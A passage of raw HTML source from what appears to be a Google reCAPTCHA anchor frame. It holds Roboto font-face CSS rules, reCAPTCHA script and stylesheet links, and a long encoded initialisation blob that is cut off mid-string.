U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZRPkzzjAsA5owA1eVAjAwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZRPkzzjAsA5owA1eVAjAwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZRPkzzjAsA5owA1eVAjAwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpMKVw6ohwo3Dn8Odw5TCrgtkNsKOwqbDlsKLw4IkXMONw4PClcORwrQ9AMOpJjzCp20WwrzCt8OgCFvDqx9yw7x/[base64]/DuMOoUcO3w5bDuwnChcObwpciCsOPLirCgsOcIHhwLMOWw7rCiQ3DucOEFHEiwofDqkzCtcOIwqzDnMOPYQbDs8K9wqDCrETCqkIMw4HDscK3wqoww4MKwrzChMKZwqbDvWDDoMKNwonDnHJlwrhow781w4nDucK7XsKRw7Y6PMOcdMKOTB/[base64]/CqMO7FHwHw480Ux5kQsKuwonCuFRzDMOow6jCvMKowrXDpgXCtsOPw4HDhMOzV8OywpXDksOXKsKOwojDlcOjw5A4fcOxwrw3w77CkDxiwpocw4spwp4hSDDCmSNbw7kAcMOPY8OrY8KFw4tkDcKMVMKRw5rCg8O4f8Kdw6XCvz9uWw/Ck1rDujDCj8KdwrJ6wpomwrQJK8KbwpRRw5ZpG2TCmsO+wprCjsOIwrXDk8Opwo/DgUbCr8Klw5FiwrUow4rDvhTCsmnCuBA4XcOOw6JRw4LDvzrDgTHCuhMlF3LDpl7CsnQsw6socGzCk8OFw5fDnMOxwoddAMKxCcK0CsOTccKWwqcdwocQIcObw6A1w5/DjkA5CMO4dsOaNMKQCjPCgMKLGQ/CqMKNwoLChHLCnF8WR8OGwp7CkwgNcQFwwoLCqcOZwrY5w70qwoXCqG8dw7nDtcOawpBRBGnDgMKFIk1KTU3DiMKmw6AMw4FcO8KzcUfCrEIifcK+w5/DnllhCEA8w57CoiVOwqMUwqrCtETDv11DF8KOTmjCm8Khw6wtOxfDjg/CmQZ8wonDlcKsW8Oiw6xXwr3CjMKDGHd/F8O7w7PCtsKMYcO5QhTDs28YQcKOw5vCoGxdw5IIwrkPSnvDu8OubCXDimZQXMO/w6AGQ2TCu2fDtsKhwofCkgrDqsKEw6hjworDvSVcLFkRHnpJw5kOwq3CiAXDhTLDgXhQw4d8BEciADXDhcOfN8OqwrwgNSQPTxnDs8KnQ01Fe00wRMO8V8OMCwFhRS7DscOEX8KNA1k/QAFQQg5LwqnDiR96EsO1wozCty7CpiJsw49DwoMHBkNGw47DnwHClxTCg8Kow5dPwpcdI8Oiw6QOw6HCvsKjZXrDmcOpVcKsD8K+wr/[base64]/dsOqGSnCssOVwr7DhXdbJ8O/OMKfw6zDtRXDrsOVwrbCpcKYQMKMw6rCtsOAw77Dmi4kJsKJYMOgLSYebsOzahzDvwTCmsK8LcKfbMKjwpDCpcKFGgbCv8KTwpPCsRBqw73Cl04Zc8Oyagh6wr7DgSDDhMKqw5bChMOqw4Q3AMO9wpHCm8OsC8OswqkQwpXDpsK/wqTCpcKFOzcYw6NMXHrDhF7CmEvCoBXDnHvDn8Ooax8Nw5XCjHzDtE0DUSHCqcOQC8OTwqnCmMKpHsO8w5fDncOdw71hUmEUZEsoSy88w7vDlMOAwpXDnEYiHiBBwpTClAZBSsO6CEFzTcO9J1E5cy/Cn8O5w7YPMivDmEPDs0bCksO/[base64]/CqcOJwq3DsMOYM10cFsKEw4ZPBFJ2w6QrJMKZKMKmw7JHJ8K2Phl6QcOxYcK8w6PCksOlw4YGZsKYCj3CrsOdeAPCpMK7w77Cn1bCrMOiJHdZCcO1w7PDp2o1w5vCh8OobcONw6BxPcKpFk/CoMKnwrrCq3nDhhouwr8mYFNwwqHCnQ40w4twwqDCvcK5w6rCrMO6FVNlwq1zwp0DEcKxYhLCnwXCklhIw73CtMOfN8OsaCluwqERw7jCuiQXaAYdJjJxwrvCgMKLPMO5wqDCj8KbNQQ8JhlsPkbDkzPDrMOCJnfCq8OrPMO3VsOBw6k0w7tQwqLCpF1/AMOowrAleMKFw4HCgcOwLMOveTTCl8K4eBDCt8K/R8Oyw6rCkV3CkMOBw7bDsGjCpS/CjlPDkhcnwoIEw4BmVMO/wrkTbg9gwpDDhyzDrcOodsKxAkbDu8KKw5/Cg00OwowCfcKsw5M0w59YLsKJWcO5wolhP24EG8OQw5pEasKxw5TCu8KBF8K1AMKKwr/CsGA2EQkTw5lTcUXDlQTCrG1YwrDCokVyUsOHw4bDt8OZw4x8wp/CpWReHsKhb8KdwoRow67DoMORwo7Dp8K5w4bCm8K3amfCtgp5WcK1MHxRNsOYGsKgwobDhcKwT1LDqC3DrUbCnE55wpdrwowbO8OPw6vDiGQmY347w7t1JSkaw43Dm2thwq0vw5t2w6VWLcOqPXpuworDgX/Cr8OswrPCpcOVwoV1CwnChhonw7/CncKow4wVwppYw5fDu2vDnBbDncO6QMKCwrETezpAecOkO8Krbj1ydX1fWcO9GsOnDMOYw5tEKzRzwobCjMOIUcOJP8OPwpDCt8Oiw7nCkk7DiEAAacOiZ8KBO8K7JsOYGMKJw7EIwr0Twr/[base64]/[base64]/CpcK/ZsKfwplrwq/CpsKwCkDDr8O+TWY1woZ0XBbDtknCnirChULCrUd0w7cOw71/w6RBw6oUw7DDqsOeTcKTSsKqw5/Cg8OqwpJuOcOoHBLDisKxw5jCsMOUwp04GkDCuHTCjMO5KhsJw7LDlsKrFEjCt1LDjmlpw5bCnMKxfU1TFlo/w59+w67ClGBBw59QVMKVwqkOw5Ifw5HCgQxVw4NFwqfDhW9lRMKnO8OxGmLDl0AJSMOHwptPwpDCiB1OwoVwwrAtBcK/w49Lw5TDmMKNwqhlRxXCgg/CisO+aEvDrcOuEknCmcKSwroDZEstIiNyw7QIQMKnMGJ6Mm4aJsOxMMKzw6U9XjrChEALw44+wrxuw7jChGDCvsO9enY+B8KZClVJZkPDvFAzIcK5w4MVScKvRmLCjxYNIBDDjMOkwpDDrcKZw4PDn0LCksKUCmnCiMOQw7bDgcK/w7NiI300w6AaIcKywrVNw7ItNcKyLDbCpcKdw5PDmMOVwqnDsw9iw6wJE8OJw5fDqQjDgcOXE8Ktw6J1w408wp9kwoxfXQ7DklUmw4wSasOIw65dI8K8SMOfPhdrw4XDsSrCvxfCgFrDuU/[base64]/e8O+YHFnNCV9w6vDsQdQw7NswpliwpPDp0J2w4bCuBoXw4dowp1eBTvCicKtw652w41RMUJlw698w5fDmMK+Nx9TBmrCk03CiMKUwojDsQwkw78xw7vDgjbDusKQw77ClVxHw5Vjw6stL8K7wq/Dj0fDkmFpO3s7wqfDvR/DkBLCsTVbwpfChBDCrU0bw7cBw4nDsUHCm8KrdcKuworDksO2w58MPxdMw5hPGcKywpjCoELDvcKgw64Nwp3CrsOsw5TCuw0dwovDhAhdPcOLHQFkwqPDpcOIw4fDsWpxUcO+AcO8w6NDeMOobW1cwo9/bMOZw4MMw5cfwq/DtVtkw7DCgsKgw4DCs8K1dnwvFsKyFhbDtmXDqyRcw77Ck8KBwq/DghTDj8KnYyHDl8KcwqnCmsOycS3CqFjChU81wr/DkcKjAsKsX8OBw6NYwo/ChsOPwqUQw5nCg8Kuw6fDmxLDh1NYasOZwo0MDHPCjsOAwpbDmMK3wonCi27DssOsw7LCg1TDvcKuw5DDpMKNw4d/TSATJcOaw6IOwpllasOKWzcQd8KJBk7Ds8KJK8KVw5jCjHjDuwd3VzpEwqXDkSckWkjCicKfMT/[base64]/asK3fMKrw47CoR83wpnDpE5Vw6XDm8OUw5tVwrDClWnChHXCvsKuTsKTMsOSw7o8wp9YwqrChsOyQF5tKwXCoMKqw6V3w6vCggIpw79ZPMK6wrTDgcOMMMKqwq/DkcKDw6MQw4pSGEh9wqEBOAPCp1bDgcOxNE/CkkTDizFaA8OdwrTDpnw3wqLCisOuLUIsw7LDssOQJMK7dg3CiCbCtCEkwrF/WmvCj8Olw4I5bHDDiEHDtsOQLh/Dq8OlGUVVUMKGGCZKwo/CgsOET20nw4hRcXkcw40fWCnCg8Ktw6IKP8OewoXCh8KFJVXCrMO6w7bCsRPDtsOIwoAjw680C0jCvsKNH8OHRmzCh8KrNHLCvMO3wrh4CQEUw7R7DVVLK8OiwqUnw5nDrsOqw7MpS2LChj4Gw5ESwokqw6kNwr0Ow6fCu8Krw5guR8OUNi/DgsKowrh1wofDmi/Dv8Ojw7sEJmhXw63ChcK7w4IVPDpVw7vCrT3CpsOvVsKfw6HDqXt9wpVGw5QdwqPDtsKWwqpDdX7DqDPDiC/Cs8KNSMK2woQWwqfDh8OZOw/[base64]/S8OoF8OVWcKzwrxYw691wp5Owq55wqgRejQXRlsnwrxJWTrDkcOMw7B+wpTCjUjDmQHChMOIw7XCihrCksOAXsOBw5IDwrXDhWUcABgnDcK4KSMYEMOUI8KKSwHCiz/[base64]/ChC7CjWFhNcKsYBbCtsKewo1iwr5Ba8KBwoTDuTXDlMOLKEvCv1QXJMKfS8K6FmPCmx/CnHLDpABqYMK9wqXDrm0KNXIMZRB7A2xmw5JkAQ3DnVnCr8Kpw6zCuVsQckXDoTIKG1jCkMOOw4MhbMKvWWkbwqENUkhxw6vDpcOHw7nChzULwox/YBYwwr9Tw4bCqDJowoVhJsKzwqLCksO0w4wBwqtXMMONwoTDg8KBAsKiw53Dn2DCmRXCv8OOw4zDtA8ibFNgwp/CjT7Cq8OaJRnCgh5Fw4PDuSPCgiERw4RRwpbDscO/wpYxwqHCrg7DpcObwogULCQowpwFLsKPw5LChzvDgVLCjj/CiMOhwqh7wqvCg8KywrXDrGJ2RsO3w57DisKFw49HCxnDncKywqctfcO/[base64]/[base64]/DisOgC8OIwpEOTMKOTMK4w4zCskE5GBzCq1TDnmLDo8Oiw7XDhMOTwokjw7kNeCrDoQ7ColPCryzDt8Onw7VUFcKqwq97fcKTFMObCsOSw4fCucKWw7l9wpR/w4bDvT8Pw4oCwq7CkDVYfMK2f8KFw73DkMOPeRw7w7bCmBlPWy5APB/DgMK0S8KiRy4vXMOYYcKCwojDocKDw4zCmMKfPmnDlMOsWcKyw77DpMOwJl/DpWdxw7TDrsKzGnfCpcO0wpXDknzCmcO4KcOXUMO1dMKBw4/CmcK5I8OLwoxPwo5HJsOdwrpCwqsNWFh3w6d8w4rDkMOewop0woLCq8OMwqtHwoLDvHrDj8OawoHDrGgnTcKOw7bClGh8w4BFWsOcw5UsKsKFIyUuw7QyIMORPxhDw5hMw7twwoMOMBlxEjDDn8O/ZAzChT8kw4TDm8Kzw6rCqFjDjHbCmcK/w4Aqw5jDm1JpDMK+wq8hw4fCjQ3DkQPDkcONw6nCh0vCrcOmwoDDu1bDicO8wpHCj8KLwqTDvQMGXsOyw6Zcw7zCnMOgY3HCssOhfVLDkDHDtjAtw6XDrD/Dvl7Dl8KMHG3CuMKYwptIKcKUGyINPU7Dlnstw6Z/IBfDn2jCuMOywqcHwr9fw7NFOcOEwq4jKcKPwogMTDshw5bDmMOFHsOtbGQgwqVhGsKOwopFYiZyw4fCm8O6w7ZsEjrCusO1RMOvwpvDgcOSw7HCljLDtcKaAD/CqQ7CilbCnmBeIMOyw4bCqwjDomJCYlHDkjQ/w6HDmcO/GV0Rw7Ffwr02wpjDmcKOw5I+wr0rwo/Di8KlI8OpacKKIMK+wpjCp8Kqwp0SRsOoZUxYw6vCiMK8QHV5XnppI2h7w7vDjn0vHBkqEnvDlTzDsVDCkH82w7HDgQ8fwpXCrQPDhsKdw5gielIODMK6ekHDpcK/w5MobzXCqlAIw6LDlcKFdcKvO27DsxQSw7U6wrs5MMOJfMOaw6nCuMKTwp84NX5GbHTClRTDrQfDj8Omw5cFbcKvw4LDk3cxeVXDpUfDoMK2w6TDvxZGw4DDhcOResOPc0Mcw47Dk0EdwpgxSMOYwqnDs2rCgcKyw4BaFsKMwpLCqzrDuHHDtcKWJnd/w4JPaGFGa8ODwpZuK33Cu8OAwollw4XDncKJaQkLwpxwwp3Cp8KScgRdR8KWBmNPwooywrLDiH0rEMKKw4sKBUVEQlFuJX0+w4ATQMOZHsOaQynCmMO0WETDiUTDs8KkacKNdF8UO8K/w5ZaPcOuMzXCnsODEsKbwoBLwp8cWUnDmsKDEcKkbQbDo8KEw54ow4lXw47CicO+w6t7TkAvXcKow7UpL8Oewrcswq5dwrx2JcKAfnXCn8OeL8K+WcOyIkLCqMOMwp3CsMO/[base64]/DvcK1wpNRTm18wqxNYcO8wpNBa8OswpHDsnpxbFkWw4cmwp0ODnIwXsO+W8KSPk3DjsOPwpbDsEFUHcOYd30Ww5PDrsOtMMOlWsOUwphswoLCiRsCwoc/dFjDrnhdw41yHTnCu8Ovd214YmnCrMOCXD7Dn2bDjTsnbCJ3w7zDnjzDjDFYwrXDuUItwo88wq0uPcOgw4Q6O03DusKbw5p9ARkwM8Orw57Dp2UFOTjDlRHCs8OPwqFsw7jDtjTDiMOSfMOJwq/DgcOWw79ew6V/[base64]/CiQJQwrs0aQnCn8OQScOqw5rCnmZOw6rCq8KUKjXDjUl1w44dGcK9UMOURVdoB8K6woHDkMOvISRDQAgjwqPCuSzCk2zDkMOmdxdjHMKAPcO0wopZAsKzw7XDvAzDvgvClBrCnUd4wrFxbFA2wrjDt8KALhjCvMO2w5LChH4swrImw5PCmznCrcKSVcKmwqLDh8Ocw7/CqH/[base64]/CmVVBwrrCt8OsM8KvcsKJcARsw6rDiQnCu2HCkEdqYcKIw6Z2eQ8bw4J3ZBDDvT5PTcOSwqrDqg40w5bCuGbDmMOfwrrDoGrDpMKTHsOWw5fCtT7CkcOcwprCqR/Doh9ZwoM5wrgaOHfCkcOUw4vDgcOHQMO3JSnCqcO2aQw1w5lcbTXDlwnDgVcKCsO/[base64]/woUDMMKSDsONY8KUJHwpGAPCm8OjNMOmw4rDh8Krwq/CjEs3wqvCk0cJKnHCi3LDhn7CvsOcfD7Cl8KQCSM0w5XCtcO9wrJBXMOXw7wDw6Iswo4xGwBMb8KgwphkwoDCiH/DjsKRDSLCjx/Dt8K1wr1lYkpqHkDCn8ODBcKlTcKhUMOlw4ICw6bDqsO+F8KNwoZgT8KKR2jDlWRBwrrCuMKCw4EjwoXCicKewpU5ZcKeS8KYP8KqVcOVWjbDpAQaw41ewrTClxN/woTDrsKswp7DvkgtfMOpwoADbGwBw6xIw4B+HsKBT8Kow5nDowcwWMKZCnjCrSwVw6N9QnbCosOzw4sCwoHCgcK6IHEywrFyVxlIwrFYYcOHwpdwRMOpwojCqh9FwrHDrsOdw5UDeE1BfcOdWxt1wodIGsKFw5nCscKiw48awrbDqXx2wrFIwqZHayUHMMKsKUDDoA/Cm8OKw5Uvw4xjw49/UXR7RsKCIRvCo8K4aMOzB0xQTWrDj3VDwp3DlFxcH8KAw5B8wrVgw6kywqVoUmpGXsOQZMOmw4x+wotxw5rDkcKnHMKxwoZfbjQeTcKdwo1TDRAWcwJ9wrzDgsOWVcKcPsOHHh7Cog7Cn8KRIMKkN01/w5bDqsOaQMOkwrwVHcKHP0TCrcOAw5HCpVjCu3J5w4PCjcKAw60lPFV4OMONEBPCqULCqlsSw47Dr8Olw6DCoDXDhwICIDltG8KJwrESNsO5w49nw4RdG8KJwr7DosORw65ow5bCk14SKgnCiMK7w5t5WMO8w6PDgsKOwq/Cqy4Pw5FVRBgNelg0wphqwrthw7RyGMKnTMOVw4jDqBtPJ8OIwp7Dt8KjBUJxw6HDqVDDoGnDkQTCo8KzW1VIBcOUF8Odw4pgwqHCn3rCk8K7w7/CuMOPw7s2UVIff8OlUA7CucOFDXshw7cHwr/CtMO8w47CocOVwr3CkitTw4PCl8KRwrUFwpDDrAZ0wr3DhcOvw6xowpJUJcKUGsOuw4HDpFkqQxckwqDDnMOhw4TCgXnDmArDigTCmSbCjTzDvwofwrQ0BTnCs8K3wp/CucO7wrE/BhHDiMK/w53DlVdWKsKgw6jCkxkDwpZYBHoswqU4BE/Dh1sZw6sJIHBfwoXCl3AswrNJPcKsbj3DqznDgsOVw7vDp8OcRsKjwrhjwrTCpcK5w6pLEcO8w6PCncK5RsOtSEbDnsKVGSfDthV4PcK0w4TCkMOOQ8KfbcKgwrvCq3rDjBvDgCHCoTjCvcOXbDoVwpRrw6/[base64]/Cs8KZw7R3TsK7TGPClMO1GQYSZjkAwp0kwoVvZW7DmcOIQxDDv8KYEQU/wp9UVsKTw6jCkHvCnw7Cm3bDq8K2wrnCi8OdYsKmH0vDnX5iw79tW8Kgw7oTw7ZQE8OkWEHDlsK/TsKWw5/Dt8KhUx9GBsK5w7XDk25zwoHChkHCgcO6YcO3PDbDqUDDkxnCqMOkCHzDowAzwoV+AUZcAMOaw6JGCMKkw6DCplTCi3bDk8Kkw73DthV0w5TDoyJiN8OCwpfDtzLCgRNiw47ClH8uwqHChsKhQsOCcMO1w7jCtl1BWwHDikFVwpFHfjPCnz82wo/CosKsfkc/wocBwp5pwqQyw5oTMsONBcO3w7BiwqsoHFvCmlYIG8OPwpLDtC4LwpAewovDssOYXsKWCcOkWXJTwpZjwr7CiMOiYsOHHWp0LcKTNxPDmmDCpkzDk8KoSMO6w408P8OJwo/CjkcYwpDClcO6bMKmwpfCuw/Cl1Bywogcw7FvwpBewq4+w59yQ8K0TcKmw7DDocOpK8KoOT/[base64]/[base64]/CisOSOTFJJAXDoMOfw48rRTbDsRgyDwQkMsONSAzCh8KiwrA0QiZZQwnDrsK9IsKtMMKtwq7DvcOQAXrDm0HDujUnw7bDlsO+d37CowYXeEPDhTZyw4wCP8K6NDHD